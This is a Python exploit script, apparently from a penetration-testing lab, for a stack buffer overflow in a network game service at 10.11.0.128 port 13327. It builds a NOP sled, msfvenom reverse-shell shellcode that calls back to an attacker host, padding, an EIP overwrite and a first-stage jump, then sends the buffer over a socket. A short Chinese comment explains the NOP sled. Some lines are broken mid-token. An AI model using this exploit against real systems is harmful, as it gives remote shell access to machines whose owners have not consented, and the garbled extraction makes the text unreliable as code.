 #!/usr/bin/python
import socket
host = "10.11.0.128"
nop_sled = "\x90" * 8  # NOP sled
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -b "\x00\x20" -f p
y
shellcode =  ""
shellcode += "\xbe\x35\x9e\xa3\x7d\xd9\xe8\xd9\x74\x24\xf4\x5a\x29"
shellcode += "\xc9\xb1\x12\x31\x72\x12\x83\xc2\x04\x03\x47\x90\x41"
shellcode += "\x88\x96\x77\x72\x90\x8b\xc4\x2e\x3d\x29\x42\x31\x71"
shellcode += "\x4b\x99\x32\xe1\xca\x91\x0c\xcb\x6c\x98\x0b\x2a\x04"
shellcode += "\xb7\xfc\xb8\x46\xaf\xfe\x40\x67\x8b\x76\xa1\xd7\x8d"
shellcode += "\xd8\x73\x44\xe1\xda\xfa\x8b\xc8\x5d\xae\x23\xbd\x72"
shellcode += "\x3c\xdb\x29\xa2\xed\x79\xc3\x35\x12\x2f\x40\xcf\x34"
shellcode += "\x7f\x6d\x02\x36"
在shellcode之前加
上0x90，用于防止栈顶
降低从而导致shellcode
执行失败
padding = "\x41" * (4368 - len(nop_sled) - len(shellcode))
eip = "\x96\x45\x13\x08"  # 0x08134596
first_stage = "\x83\xc0\x0c\xff\xe0\x90\x90"
buffer = "\x11(setup sound " + nop_sled + shellcode + padding + eip + first_stage + "\
x90\x00#"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[*]Sending evil buffer..."
s.connect((host, 13327))
print s.recv(1024)
s.send(buffer)
s.close()
print "[*]Payload Sent !"